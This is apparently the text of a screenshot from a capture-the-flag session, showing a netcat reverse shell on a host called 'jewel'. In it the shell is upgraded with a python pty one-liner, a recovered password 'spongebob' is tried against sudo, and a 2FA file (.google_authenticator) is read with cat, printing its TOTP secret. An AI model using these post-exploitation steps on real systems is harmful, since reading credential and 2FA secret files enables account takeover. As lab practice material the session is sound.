 Applications
sab, ott 24 11:26
fr
jewel : nc — Konsole
File Edit View Bookmarks Settings Help
bash: no job control in this shell
bill@jewel:~/blog$ python3 -c "import pty;pty.spawn('/bin/bash')"
python3 -c "import pty;pty.spawn('/bin/bash')"
bill@jewel:~/blog$ sudo -l
sudo -l
[sudo] password for bill: spongebob
Verification code:
Listen, burrito brains, I don't have time to listen to this trash.
[sudo] password for bill:
... and it used to be so popular...
[sudo] password for bill:
sudo: 3 incorrect password attempts
bill@jewel:~/blog$ cd
cd
bill@jewel:~$ ls -la
ls -la
total 56
drwxr-xr-x  7 bill bill 4096 Oct 23 16:28 .
drwxr-xr-x  3 root root 4096 Aug 26 09:32 ..
lrwxrwxrwx  1 bill bill    9 Aug 27 11:26 .bash_history -> /dev/null
-rw-r--r--  1 bill bill  220 Aug 26 09:32 .bash_logout
-rw-r--r--  1 bill bill 3526 Aug 26 09:32 .bashrc
drwxr-xr-x 15 bill bill 4096 Oct 23 15:26 blog
drwxr-xr-x  3 bill bill 4096 Aug 26 10:33 .gem
-rw-r--r--  1 bill bill   43 Aug 27 10:53 .gitconfig
drwx------  3 bill bill 4096 Oct 23 16:31 .gnupg
-r--------  1 bill bill   56 Aug 28 07:00 .google_authenticator
drwxr-xr-x  3 bill bill 4096 Aug 27 10:54 .local
-rw-r--r--  1 bill bill  807 Aug 26 09:32 .profile
lrwxrwxrwx  1 bill bill    9 Aug 27 11:26 .rediscli_history -> /dev/null
drwxr-xr-x  2 bill bill 4096 Oct 23 16:28 .ssh
-r--------  1 bill bill   33 Oct 23 06:21 user.txt
-rw-r--r--  1 bill bill  116 Aug 26 10:43 .yarnrc
bill@jewel:~$ cat .google_authenticator
cat .google_authenticator
2UQI3R52WFCLE6JTLDCSJYMJH4
" WINDOW_SIZE 17
" TOTP_AUTH
bill@jewel:~$
jewel : nc